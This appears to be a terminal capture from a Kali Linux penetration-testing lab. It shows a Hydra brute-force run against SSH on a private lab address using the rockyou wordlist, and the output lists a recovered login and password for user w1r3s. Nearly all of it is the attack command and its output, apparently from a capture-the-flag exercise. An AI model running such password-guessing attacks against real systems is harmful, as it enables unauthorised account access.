 ┌──(kali㉿kali)-[~]
└─$ hydra -L user.txt -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.129 -t 4
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-27 11:17:12
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 57377596 login tries (l:4/p:14344399), ~14344399 tries per task
[DATA] attacking ssh://10.10.10.129:22/
[22][ssh] host: 10.10.10.129   login: w1r3s   password: computer
[STATUS] 14344419.00 tries/min, 14344419 tries in 00:01h, 43033177 to do in 00:03h, 4 active